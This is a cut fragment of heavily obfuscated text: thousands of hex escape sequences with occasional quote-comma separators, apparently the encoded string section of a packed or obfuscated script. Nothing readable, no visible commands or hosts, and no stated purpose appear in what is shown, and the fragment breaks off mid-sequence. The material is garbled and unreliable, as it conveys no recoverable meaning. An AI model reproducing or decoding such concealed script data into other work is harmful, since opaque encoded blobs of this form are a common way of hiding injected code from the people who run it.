2\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\